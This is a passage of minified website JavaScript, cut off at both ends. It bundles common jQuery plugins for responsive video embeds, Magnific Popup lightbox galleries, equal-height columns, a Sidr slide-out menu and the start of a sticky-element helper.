e=t(this);if(!(0<e.parents(s).length||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));e.attr("id")||e.attr("id","fitvid"+Math.floor(999999*Math.random())),e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(t){var e,i,s,n,r,o,a,l="Close",c="BeforeClose",h="MarkupParse",d="Open",u=".mfp",p="mfp-ready",f="mfp-removing",g="mfp-prevent-close",m=function(){},v=!!window.jQuery,y=t(window),w=function(t,i){e.ev.on("mfp"+t+u,i)},_=function(e,i,s,n){var r=document.createElement("div");return r.className="mfp-"+e,s&&(r.innerHTML=s),n?i&&i.appendChild(r):(r=t(r),i&&r.appendTo(i)),r},b=function(i,s){e.ev.triggerHandler("mfp"+i,s),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(s)?s:[s]))},C=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},x=function(){t.magnificPopup.instance||((e=new m).init(),t.magnificPopup.instance=e)};m.prototype={constructor:m,init:function(){var i=navigator.appVersion;e.isIE7=-1!==i.indexOf("MSIE 7."),e.isIE8=-1!==i.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition" in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var r;if(s||(s=t(document.body)),!1===i.isObj){e.items=i.items.toArray(),e.index=0;var a,l=i.items;for(r=0;l.length>r;r++)if((a=l[r]).parsed&&(a=a.el[0]),a===i.el[0]){e.index=r;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(!e.isOpen){e.types=[],o="",e.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=_("bg").on("click"+u,function(){e.close()}),e.wrap=_("wrap").attr("tabindex",-1).on("click"+u,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=_("container",e.wrap)),e.contentContainer=_("content"),e.st.preloader&&(e.preloader=_("preloader",e.container,e.st.tLoading));var c=t.magnificPopup.modules;for(r=0;c.length>r;r++){var f=c[r];e["init"+(f=f.charAt(0).toUpperCase()+f.slice(1))].call(e)}b("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(w(h,function(t,e,i,s){i.close_replaceWith=C(s.type)}),o+=" mfp-close-btn-in"):e.wrap.append(C())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:y.scrollTop(),position:"absolute"}),!1!==e.st.fixedBgPos&&("auto"!==e.st.fixedBgPos||e.fixedContentPos)||e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+u,function(t){27===t.keyCode&&e.close()}),y.on("resize"+u,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var g=e.wH=y.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(g)){var v=e._getScrollbarSize();v&&(m.marginRight=v)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var x=e.st.mainClass;return e.isIE7&&(x+=" mfp-ie7"),x&&e._addClassToMFP(x),e.updateItemHTML(),b("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||s),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(p),e._setFocus()):e.bgOverlay.addClass(p),n.on("focusin"+u,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(g),b(d),i}e.updateItemHTML()},close:function(){e.isOpen&&(b(c),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(f),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){b(l);var i=f+" "+p+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var s={marginRight:""};e.isIE7?t("body, html").css("overflow",""):s.overflow="",t("html").css(s)}n.off("keyup.mfp focusin"+u),e.ev.off(u),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,b("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,s=window.innerHeight*i;e.wrap.css("height",s),e.wH=s}else e.wH=t||y.height();e.fixedContentPos||e.wrap.css("height",e.wH),b("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var s=i.type;if(b("BeforeChange",[e.currItem?e.currItem.type:"",s]),e.currItem=i,!e.currTemplate[s]){var n=!!e.st[s]&&e.st[s].markup;b("FirstMarkupParse",n),e.currTemplate[s]=!n||t(n)}r&&r!==i.type&&e.container.removeClass("mfp-"+r+"-holder");var o=e["get"+s.charAt(0).toUpperCase()+s.slice(1)](i,e.currTemplate[s]);e.appendContent(o,s),i.preloaded=!0,b("Change",i),r=i.type,e.container.prepend(e.contentContainer),b("AfterChange")},appendContent:function(t,i){(e.content=t)?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(C()):e.content=t:e.content="",b("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var s,n=e.items[i];if((n=n.tagName?{el:t(n)}:(s=n.type,{data:n,src:n.src})).el){for(var r=e.types,o=0;r.length>o;o++)if(n.el.hasClass("mfp-"+r[o])){s=r[o];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=s||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,b("ElementParse",n),e.items[i]},addGroup:function(t,i){var s=function(s){s.mfpEl=this,e._openClick(s,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,s)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,s):(i.items=t).off(n).on(n,s))},_openClick:function(i,s,n){if((void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick)||2!==i.which&&!i.ctrlKey&&!i.metaKey){var r=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(r){if(t.isFunction(r)){if(!r.call(e))return!0}else if(r>y.width())return!0}i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=s.find(n.delegate)),e.open(n)}},updateStatus:function(t,s){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),s||"loading"!==t||(s=e.st.tLoading);var n={status:t,text:s};b("UpdateStatus",n),t=n.status,s=n.text,e.preloader.html(s),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(g)){var s=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(s&&n||!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(s)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,s){var n;s.data&&(i=t.extend(s.data,i)),b(h,[e,i,s]),t.each(i,function(t,i){if(void 0===i||!1===i)return!0;if(1<(n=t.split("_")).length){var s=e.find(u+"-"+n[0]);if(0<s.length){var r=n[1];"replaceWith"===r?s[0]!==i[0]&&s.replaceWith(i):"img"===r?s.is("img")?s.attr("src",i):s.replaceWith('<img src="'+i+'" class="'+s.attr("class")+'" />'):s.attr(n[1],i)}}else e.find(u+"-"+t).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:m.prototype,modules:[],open:function(e,i){return x(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(i){x();var s=t(this);if("string"==typeof i){if("open"===i){var n,r=v?s.data("magnificPopup"):s[0].magnificPopup,o=parseInt(arguments[1],10)||0;n=r.items?r.items[o]:(n=s,r.delegate&&(n=n.find(r.delegate)),n.eq(o)),e._openClick({mfpEl:n},s,r)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1))}else i=t.extend(!0,{},i),v?s.data("magnificPopup",i):s[0].magnificPopup=i,e.addGroup(s,i);return s};var E,k,A,S="inline",T=function(){A&&(k.after(A.addClass(E)).detach(),A=null)};t.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(S),w(l+"."+S,function(){T()})},getInline:function(i,s){if(T(),i.src){var n=e.st.inline,r=t(i.src);if(r.length){var o=r[0].parentNode;o&&o.tagName&&(k||(k=_(E=n.hiddenClass),E="mfp-"+E),A=r.after(k).detach().removeClass(E)),e.updateStatus("ready")}else e.updateStatus("error",n.tNotFound),r=t("<div>");return i.inlineElement=r}return e.updateStatus("ready"),e._parseMarkup(s,{},i),s}}});var z,P="ajax",I=function(){z&&s.removeClass(z)},L=function(){I(),e.req&&e.req.abort()};t.magnificPopup.registerModule(P,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(P),z=e.st.ajax.cursor,w(l+"."+P,L),w("BeforeChange."+P,L)},getAjax:function(i){z&&s.addClass(z),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(s,n,r){var o={data:s,xhr:r};b("ParseAjax",o),e.appendContent(t(o.data),P),i.finished=!0,I(),e._setFocus(),setTimeout(function(){e.wrap.addClass(p)},16),e.updateStatus("ready"),b("AjaxContentAdded")},error:function(){I(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}}),t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,i=".image";e.types.push("image"),w(d+i,function(){"image"===e.currItem.type&&t.cursor&&s.addClass(t.cursor)}),w(l+i,function(){t.cursor&&s.removeClass(t.cursor),y.off("resize"+u)}),w("Resize"+i,e.resizeImage),e.isLowIE&&w("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,M&&clearInterval(M),t.isCheckingImgSize=!1,b("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,s=t.img[0],n=function(r){M&&clearInterval(M),M=setInterval(function(){return 0<s.naturalWidth?void e._onImageHasSize(t):(200<i&&clearInterval(M),void(3==++i?n(10):40===i?n(50):100===i&&n(500)))},r)};n(1)},getImage:function(i,s){var n=0,r=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,b("ImageLoadComplete")):++n<200?setTimeout(r,100):o())},o=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=s.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.img=t(c).on("load.mfploader",r).on("error.mfploader",o),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),0<(c=i.img[0]).naturalWidth?i.hasSize=!0:c.width||(i.hasSize=!1)}return e._parseMarkup(s,{title:function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var s=e.st.image.titleSrc;if(s){if(t.isFunction(s))return s.call(e,i);if(i.el)return i.el.attr(s)||""}return""}(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(M&&clearInterval(M),i.loadError?(s.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(s.removeClass("mfp-loading"),e.updateStatus("ready"))):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,s.addClass("mfp-loading"),e.findImageSize(i))),s}}}),t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,s=".zoom";if(i.enabled&&e.supportsTransition){var n,r,o=i.duration,a=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+i.duration/1e3+"s "+i.easing,n={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return n["-webkit-"+r]=n["-moz-"+r]=n["-o-"+r]=n[r]=s,e.css(n),e},h=function(){e.content.css("visibility","visible")};w("BuildControls"+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void h();(r=a(t)).css(e._getOffset()),e.wrap.append(r),n=setTimeout(function(){r.css(e._getOffset(!0)),n=setTimeout(function(){h(),setTimeout(function(){r.remove(),t=r=null,b("ZoomAnimationEnded")},16)},o)},16)}}),w(c+s,function(){if(e._allowZoom()){if(clearTimeout(n),e.st.removalDelay=o,!t){if(!(t=e._getItemToZoom()))return;r=a(t)}r.css(e._getOffset(!0)),e.wrap.append(r),e.content.css("visibility","hidden"),setTimeout(function(){r.css(e._getOffset())},16)}}),w(l+s,function(){e._allowZoom()&&(h(),r&&r.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var s,n=(s=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem)).offset(),r=parseInt(s.css("padding-top"),10),o=parseInt(s.css("padding-bottom"),10);n.top-=t(window).scrollTop()-r;var a={width:s.width(),height:(v?s.innerHeight():s[0].offsetHeight)-o-r};return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B?a["-moz-transform"]=a.transform="translate("+n.left+"px,"+n.top+"px)":(a.left=n.left,a.top=n.top),a}}});var D="iframe",O=function(t){if(e.currTemplate[D]){var i=e.currTemplate[D].find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(D),w("BeforeChange",function(t,e,i){e!==i&&(e===D?O():i===D&&O(!0))}),w(l+"."+D,function(){O()})},getIframe:function(i,s){var n=i.src,r=e.st.iframe;t.each(r.patterns,function(){return -1<n.indexOf(this.index)?(this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1):void 0});var o={};return r.srcAction&&(o[r.srcAction]=n),e._parseMarkup(s,o,i),e.updateStatus("ready"),s}}});var H=function(t){var i=e.items.length;return i-1<t?t-i:t<0?i+t:t},W=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,s=".mfp-gallery",r=Boolean(t.fn.mfpFastClick);return e.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",w(d+s,function(){i.navigateByImgClick&&e.wrap.on("click"+s,".mfp-img",function(){return 1<e.items.length?(e.next(),!1):void 0}),n.on("keydown"+s,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),w("UpdateStatus"+s,function(t,i){i.text&&(i.text=W(i.text,e.currItem.index,e.items.length))}),w(h+s,function(t,s,n,r){var o=e.items.length;n.counter=1<o?W(i.tCounter,r.index,o):""}),w("BuildControls"+s,function(){if(1<e.items.length&&i.arrows&&!e.arrowLeft){var s=i.arrowMarkup,n=e.arrowLeft=t(s.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(g),o=e.arrowRight=t(s.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(g),a=r?"mfpFastClick":"click";n[a](function(){e.prev()}),o[a](function(){e.next()}),e.isIE7&&(_("b",n[0],!1,!0),_("a",n[0],!1,!0),_("b",o[0],!1,!0),_("a",o[0],!1,!0)),e.container.append(n.add(o))}}),w("Change"+s,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void w(l+s,function(){n.off(s),e.wrap.off("click"+s),e.arrowLeft&&r&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null}))},next:function(){e.direction=!0,e.index=H(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=H(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,s=Math.min(i[0],e.items.length),n=Math.min(i[1],e.items.length);for(t=1;(e.direction?n:s)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?s:n)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=H(i),!e.items[i].preloaded){var s=e.items[i];s.parsed||(s=e.parseEl(i)),b("LazyLoad",s),"image"===s.type&&(s.img=t('<img class="mfp-img" />').on("load.mfploader",function(){s.hasSize=!0}).on("error.mfploader",function(){s.hasSize=!0,s.loadError=!0,b("LazyLoadError",s)}).attr("src",s.src)),s.preloaded=!0}}}});var M,B,j,R,F,N="retina";t.magnificPopup.registerModule(N,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var t=e.st.retina,i=t.ratio;1<(i=isNaN(i)?i():i)&&(w("ImageHasSize."+N,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),w("ElementParse."+N,function(e,s){s.src=t.replaceSrc(s,i)}))}}}}),j="ontouchstart"in window,R=function(){y.off("touchmove"+F+" touchend"+F)},F=".mfpFastClick",t.fn.mfpFastClick=function(e){return t(this).each(function(){var i,s,n,r,o,a,l,c=t(this);j&&c.on("touchstart"+F,function(t){o=!1,l=1,n=(a=t.originalEvent?t.originalEvent.touches[0]:t.touches[0]).clientX,r=a.clientY,y.on("touchmove"+F,function(t){l=(a=t.originalEvent?t.originalEvent.touches:t.touches).length,(10<Math.abs((a=a[0]).clientX-n)||10<Math.abs(a.clientY-r))&&(o=!0,R())}).on("touchend"+F,function(t){R(),o||1<l||(i=!0,t.preventDefault(),clearTimeout(s),s=setTimeout(function(){i=!1},1e3),e())})}),c.on("click"+F,function(){i||e()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+F+" click"+F),j&&y.off("touchmove"+F+" touchend"+F)},x()}(window.jQuery||window.Zepto),function(t){t.fn.matchHeight=function(e){if("remove"!==e)return this.length<=1||(e=void 0===e||e,t.fn.matchHeight._groups.push({elements:this,byRow:e}),t.fn.matchHeight._apply(this,e)),this;var i=this;return this.css("height",""),t.each(t.fn.matchHeight._groups,function(t,e){e.elements=e.elements.not(i)}),this},t.fn.matchHeight._apply=function(e,n){var r=t(e),o=[r];return n&&(r.css({display:"block","padding-top":"0","padding-bottom":"0","border-top":"0","border-bottom":"0",height:"100px"}),o=i(r),r.css({display:"","padding-top":"","padding-bottom":"","border-top":"","border-bottom":"",height:""})),t.each(o,function(e,i){var n=t(i),r=0;n.each(function(){var e=t(this);e.css({display:"block",height:""}),e.outerHeight(!1)>r&&(r=e.outerHeight(!1)),e.css({display:""})}),n.each(function(){var e=t(this),i=0;"border-box"!==e.css("box-sizing")&&(i+=s(e.css("border-top-width"))+s(e.css("border-bottom-width")),i+=s(e.css("padding-top"))+s(e.css("padding-bottom"))),e.css("height",r-i)})}),this},t.fn.matchHeight._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var i=t(this),s=i.attr("data-match-height");e[s]=s in e?e[s].add(i):i}),t.each(e,function(){this.matchHeight(!0)})},t.fn.matchHeight._groups=[];var e=-1;t.fn.matchHeight._update=function(i){if(i&&"resize"===i.type){if((i=t(window).width())===e)return;e=i}t.each(t.fn.matchHeight._groups,function(){t.fn.matchHeight._apply(this.elements,this.byRow)})},t(t.fn.matchHeight._applyDataApi),t(window).bind("load resize orientationchange",t.fn.matchHeight._update);var i=function(e){var i=null,n=[];return t(e).each(function(){var e=t(this),r=e.offset().top-s(e.css("margin-top")),o=0<n.length?n[n.length-1]:null;null===o?n.push(e):1>=Math.floor(Math.abs(i-r))?n[n.length-1]=o.add(e):n.push(e),i=r}),n},s=function(t){return parseFloat(t)||0}}(jQuery),function(t){var e=!1,i=!1,s=function(t,e){t.html(e)},n=function(t){var e=t.attr("id"),i=t.attr("class");"string"==typeof e&&""!==e&&t.attr("id",e.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&t.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),t.removeAttr("style")},r=function(s,n,r){"function"==typeof n?(r=n,n="sidr"):n||(n="sidr");var a,l,c,h=t("#"+n),d=t(h.data("body")),u=t("html"),p=h.outerWidth(!0),f=h.data("speed"),g=h.data("side"),m=h.data("displace"),v=h.data("onOpen"),y=h.data("onClose"),w="sidr"===n?"sidr-open":"sidr-open "+n+"-open";if("open"!==s&&("toggle"!==s||h.is(":visible"))){if(!h.is(":visible")||e)return;e=!0,l="left"===g?(a={left:0},{left:"-"+p+"px"}):(a={right:0},{right:"-"+p+"px"}),d.is("body")&&(c=u.scrollTop(),u.removeAttr("style").scrollTop(c)),d.addClass("sidr-animating").animate(a,f).removeClass(w),h.animate(l,f,function(){h.removeAttr("style").hide(),d.removeAttr("style"),t("html").removeAttr("style"),i=e=!1,"function"==typeof r&&r(n),d.removeClass("sidr-animating")}),y()}else{if(h.is(":visible")||e)return;if(!1!==i)return void o.close(i,function(){o.open(n)});e=!0,l="left"===g?(a={left:p+"px"},{left:"0px"}):(a={right:p+"px"},{right:"0px"}),d.is("body")&&(c=u.scrollTop(),u.css("overflow-x","hidden").scrollTop(c)),m?d.addClass("sidr-animating").css({width:d.width(),position:"absolute"}).animate(a,f,function(){t(this).addClass(w)}):setTimeout(function(){t(this).addClass(w)},f),h.css("display","block").animate(l,f,function(){e=!1,i=n,"function"==typeof r&&r(n),d.removeClass("sidr-animating")}),v()}},o={open:function(t,e){r("open",t,e)},close:function(t,e){r("close",t,e)},toggle:function(t,e){r("toggle",t,e)},toogle:function(t,e){r("toggle",t,e)}};t.sidr=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof e&&"string"!=typeof e&&e?void t.error("Method "+e+" does not exist on jQuery.sidr"):o.toggle.apply(this,arguments)},t.fn.sidr=function(e){var i,r=t.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},e),a=r.name,l=t("#"+a);if(0===l.length&&(l=t("<div />").attr("id",a).appendTo(t("body"))),l.addClass("sidr").addClass(r.side).data({speed:r.speed,side:r.side,body:r.body,displace:r.displace,onOpen:r.onOpen,onClose:r.onClose}),"function"==typeof r.source)s(l,r.source(a));else if("string"==typeof r.source&&(i=r.source,RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i").test(i)))t.get(r.source,function(t){s(l,t)});else if("string"==typeof r.source){var c="",h=r.source.split(",");if(t.each(h,function(e,i){c+='<div class="sidr-inner">'+t(i).html()+"</div>"}),r.renaming){var d=t("<div />").html(c);d.find("*").each(function(e,i){var s=t(i);n(s)}),c=d.html()}s(l,c)}else null!==r.source&&t.error("Invalid Sidr Source");return this.each(function(){var e=t(this);e.data("sidr")||(e.data("sidr",a),"ontouchstart"in document.documentElement?(e.bind("touchstart",function(t){t.originalEvent.touches[0],this.touched=t.timeStamp}),e.bind("touchend",function(t){200>Math.abs(t.timeStamp-this.touched)&&(t.preventDefault(),o.toggle(a))})):e.click(function(t){t.preventDefault(),o.toggle(a)}))})}}(jQuery),(function(){var t,e;e=(t=this.jQuery||window.jQuery)(window),t.fn.stick_in_parent=function(i){var s,n,r,o,a,l,c,h,d,u,p,f,g;for(null==i&&(i={}),g=i.sticky_class,l=i.inner_scrolling,f=i.recalc_every,p=i.parent,d=i.offset_top,h=i.spacer,r=i.bottoming,null==d&&(d=0),null==p&&(p=void 0),null==l&&(l=!0),null==g&&(g="is_stuck"),s=t(document),null==r&&(r=!0),u=function(t){var e,i;return window.getComputedStyle?(t[0],i=parseFloat((e=window.getComputedStyle(t[0])).getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},o=function(i,n,o,a,c,m,v,y){var 